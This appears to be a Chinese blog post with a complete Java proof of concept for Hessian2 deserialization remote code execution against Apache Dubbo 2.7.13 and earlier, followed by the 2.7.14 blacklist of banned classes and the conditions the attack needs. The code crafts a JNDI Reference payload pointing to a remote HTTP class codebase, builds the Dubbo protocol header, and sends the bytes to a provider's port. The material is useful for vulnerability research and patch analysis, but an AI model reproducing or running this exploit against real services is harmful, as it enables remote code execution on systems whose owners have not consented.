import sun.reflect.ReflectionFactory;
import javax.naming.Context;
import javax.naming.Reference;
import java.io.ByteArrayOutputStream;
import java.io.OutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.net.Socket;
import java.util.HashSet;
import java.util.Random;
public class HessianLitePoc {
public static void main(String[] args) throws Exception {
Context ctx = Reflections.createWithoutConstructor(WritableContext.class);
Reference ref = new Reference("ExecTest", "ExecTest","http://127.0.0.1:8080/");
ContextUtil.ReadOnlyBinding binding = new ContextUtil.ReadOnlyBinding("foo", ref, ctx);
// Field fullName = binding.getClass().getSuperclass().getSuperclass().getDeclaredField("fullName");
// fullName.setAccessible(true);
Reflections.setFieldValue(binding, "fullName", "<<<<<");
// fullName.set(binding, "<<<<<"); // 方便定位属性值的
byte [] heder2 = new byte[]{-38, -69, -30, 0, 0, 0, 0, 0, 0, 0, 0, 3, 0, 0, 0, 1};
//############################################################################################
// 写入binding
ByteArrayOutputStream binding2bytes = new ByteArrayOutputStream();
Hessian2Output outBinding = new Hessian2Output(binding2bytes);
outBinding.writeObject(binding);
outBinding.flushBuffer();
//############################################################################################
// binding序列化后的byte数组
byte[] bindingBytes = binding2bytes.toByteArray();
// header.
byte[] header = new byte[16];
// set magic number.
Bytes.short2bytes((short) 0xdabb, header);
// set request and serialization flag.
header[2] = (byte) ((byte) 0x80 | 0x20 | 2);
// set request id.
Bytes.long2bytes(new Random().nextInt(100000000), header, 4);
// 在header中记录 序列化对象 的长度,因为最后一个F被覆盖了,所以要-1
Bytes.int2bytes(bindingBytes.length*2-1, header, 12);
// 收集header+binding
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
byteArrayOutputStream.write(header);
byteArrayOutputStream.write(bindingBytes);
byte[] bytes = byteArrayOutputStream.toByteArray();
//############################################################################################
// 组装payload = header+binding+binding
byte[] payload = new byte[bytes.length + bindingBytes.length -1];
for (int i = 0; i < bytes.length; i++) {
payload[i] = bytes[i];
}
for (int i = 0; i < bindingBytes.length; i++) {
payload[i + bytes.length-1] = bindingBytes[i];
}
//############################################################################################
// 修改flag的值
payload[2] = 0x02;
// 输出字节流的十六进制
for (int i = 0; i < payload.length; i++) {
System.out.print(String.format("%02X", payload[i]) + " ");
if ((i + 1) % 8 == 0)
System.out.print(" ");
if ((i + 1) % 16 == 0 )
System.out.println();
}
System.out.println();
// 输出byte数组转String
System.out.println(new String(payload,0,payload.length));
// System.exit(1);
//todo 此处填写被攻击的dubbo服务提供者地址和端口
Socket socket = new Socket("127.0.0.1", 20880);
OutputStream outputStream = socket.getOutputStream();
outputStream.write(payload);
outputStream.flush();
outputStream.close();
System.out.println("\nsend!!");
}
public static class Reflections{
public static void setFieldValue(Object obj, String fieldName, Object fieldValue) throws Exception{
Field field=null;
Class cl = obj.getClass();
while (cl != Object.class){
try{
field = cl.getDeclaredField(fieldName);
if(field!=null){
break;}
}
catch (Exception e){
cl = cl.getSuperclass();
}
}
if (field==null){
System.out.println(obj.getClass().getName());
System.out.println(fieldName);
}
field.setAccessible(true);
field.set(obj,fieldValue);
}
public static <T> T createWithoutConstructor(Class<T> classToInstantiate) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);
}
public static <T> T createWithConstructor(Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes, Object[] consArgs) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
Constructor<? super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);
objCons.setAccessible(true);
Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);
sc.setAccessible(true);
return (T) sc.newInstance(consArgs);
}
}
}
Apache Dubbo=2.7.13,执行结果如下

Apache Dubbo=2.7.14,执行结果如下

原因在于,2.7.14版本在com.alibaba.com.caucho.hessian.io.ClassFactory中添加了黑名单,通过包命和类名过滤将要创建的对象,而Hessian2反序列化创建对象时,都需要使用ClassFactory这个工厂类,所以ReadOnlyBinding直接被过滤了。而2.7.15版本则修复了except方法中对obj的拼接。
禁止包命如下
bsh.
ch.qos.logback.core.db.
clojure.
com.alibaba.citrus.springext.support.parser.
com.alibaba.citrus.springext.util.SpringExtUtil.
com.alibaba.druid.pool.
com.alibaba.hotcode.internal.org.apache.commons.collections.functors.
com.alipay.custrelation.service.model.redress.
com.alipay.oceanbase.obproxy.druid.pool.
com.caucho.config.types.
com.caucho.hessian.test.
com.caucho.naming.
com.ibm.jtc.jax.xml.bind.v2.runtime.unmarshaller.
com.ibm.xltxe.rnm1.xtq.bcel.util.
com.mchange.v2.c3p0.
com.mysql.jdbc.util.
com.rometools.rome.feed.
com.sun.corba.se.impl.
com.sun.corba.se.spi.orbutil.
com.sun.jndi.rmi.
com.sun.jndi.toolkit.
com.sun.org.apache.bcel.internal.
com.sun.org.apache.xalan.internal.
com.sun.rowset.
com.sun.xml.internal.bind.v2.
com.taobao.vipserver.commons.collections.functors.
groovy.lang.
java.beans.
java.rmi.server.
java.security.
javassist.bytecode.annotation.
javassist.util.proxy.
javax.imageio.
javax.imageio.spi.
javax.management.
javax.media.jai.remote.
javax.naming.
javax.script.
javax.sound.sampled.
javax.xml.transform.
net.bytebuddy.dynamic.loading.
oracle.jdbc.connector.
oracle.jdbc.pool.
org.apache.aries.transaction.jms.
org.apache.bcel.util.
org.apache.carbondata.core.scan.expression.
org.apache.commons.beanutils.
org.apache.commons.codec.binary.
org.apache.commons.collections.functors.
org.apache.commons.collections4.functors.
org.apache.commons.configuration.
org.apache.commons.configuration2.
org.apache.commons.dbcp.datasources.
org.apache.commons.dbcp2.datasources.
org.apache.commons.fileupload.disk.
org.apache.ibatis.executor.loader.
org.apache.ibatis.javassist.bytecode.
org.apache.ibatis.javassist.tools.
org.apache.ibatis.javassist.util.
org.apache.ignite.cache.
org.apache.log.output.db.
org.apache.log4j.receivers.db.
org.apache.myfaces.view.facelets.el.
org.apache.openjpa.ee.
org.apache.openjpa.ee.
org.apache.shiro.
org.apache.tomcat.dbcp.
org.apache.velocity.runtime.
org.apache.velocity.
org.apache.wicket.util.
org.apache.xalan.xsltc.trax.
org.apache.xbean.naming.context.
org.apache.xpath.
org.apache.zookeeper.
org.aspectj.apache.bcel.util.
org.codehaus.groovy.runtime.
org.datanucleus.store.rdbms.datasource.dbcp.datasources.
org.eclipse.jetty.util.log.
org.geotools.filter.
org.h2.value.
org.hibernate.tuple.component.
org.hibernate.type.
org.jboss.ejb3.
org.jboss.proxy.ejb.
org.jboss.resteasy.plugins.server.resourcefactory.
org.jboss.weld.interceptor.builder.
org.mockito.internal.creation.cglib.
org.mortbay.log.
org.quartz.
org.springframework.aop.aspectj.
org.springframework.beans.factory.
org.springframework.expression.spel.
org.springframework.jndi.
org.springframework.orm.
org.springframework.transaction.
org.yaml.snakeyaml.tokens.
pstore.shaded.org.apache.commons.collections.
sun.rmi.server.
sun.rmi.transport.
weblogic.ejb20.internal.
weblogic.jms.common.
正则匹配
java\lang\ProcessBuilder
java\lang\Runtime
java\util\ServiceLoader
javassist\tools\web\Viewer
org\springframework\beans\BeanWrapperImpl$BeanPropertyHandler
6 再次总结
所给出的poc 实现RCE需要满足:
-
apache dubbo <= 2.7.13或alibaba dubbo对应版本
-
知道dubbo provider的ip和端口,且可以访问
-
dubbo provider存在xbean链
-
dubbo provider服务器允许向外HTTP GET请求
投稿文章后再次研究才发现有所不足,和可以改进的地方,学习和研究还需谨慎呀!
最后代码放在了我的github仓库


【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步